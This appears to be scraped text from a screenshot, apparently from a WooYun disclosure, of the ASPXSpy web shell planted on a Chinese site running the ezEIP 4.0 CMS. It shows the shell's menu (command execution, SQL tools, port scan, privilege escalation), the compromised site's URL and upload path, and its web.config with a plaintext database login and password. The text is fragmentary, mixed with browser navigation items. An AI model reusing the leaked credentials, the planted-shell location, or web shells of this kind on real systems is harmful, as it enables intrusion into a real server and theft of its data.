 http://www.smhc.org.cn/uploadfiles/2015/04/201504092035513551.aspx
加速器
央视调查毕福剑
收藏 网址导航 游戏中心 上网主页 百度一下 上网主页 当当网 凡客诚品 高清电影 京东商城 聚划算 热门游戏 苏宁易购 淘宝 天猫商城 小游戏
万户网络ezEIP4.0
ASPXSpy1.0 -> Bin:)
Sysinfo IISSpy WebShell Command SqlTools SuExp PortScan RegShell Logout
Copyright (C) 2008 Bin -> WwW.RoOTkIt.NeT.Cn -> Reverse-IP
Drives : C:\ D:\ WebRoot : D:\web\js201308096917\uploadfiles\2015\04
Upfile : 选择文件 未选择文件 D:\web\js201308096917\ GO
UpLoad
Create : NewFile NewDir
Copy : D:\web\js201308096917\ To: Copy Cut
Path:D:/web/js201308096917//web.config
<add key="DeskFileMaxSize" value="10240" />
<add key="EnableErrorPage" value="false" />
<add key="RegKey"
value="T49uBSosJUCQ/0zT82xLoxyWzrubHzRYKTuKtS9SwEAhIOGNbLJduzpQfQnTFzPfMbebUrius/FnwjMgUer8fOxOqfOl57DNp52
PD/gs3rI=" />
<add key="NotCollectModuleType" value="'SinglePage_v0.0.01','Feedback_v0.0.01','Froms_v0.0.01'" />
<add key="KillRefresh" value="0" />
<add key="CanBrowseAspx" value="1" />
<add key="SystemType" value="ezEIP" />
</appSettings>
<connectionStrings>
<add name="sqlserver" connectionString="Data Source=WIN-J8SQED4V5EJ;Initial
Catalog=newData_DB;User ID=newuser;Password=new@*123;Persist Security Info=True;"
providerName="System.Data.SqlClient" />
</connectionStrings>
数据库信息
<system.data>
<DbProviderFactories>
<add name="PetaPoco Oracle Provider" invariant="Oracle" description="PetaPoco Oracle Provider"
type="Whir.Repository.OracleProvider, Whir.Repository" />
<add name="MySQL Data Provider" description="ADO.Net driver for MySQL" invariant="MySql"
type="MySql.Data.MySqlClient.MySqlClientFactory, MySql.Data" />
</DbProviderFactories>
</system.data>
<cachingConfiguration defaultCacheManager="Default_Cache_Manager">
Sumbit Back
www.wooyun.org
完成
0
100%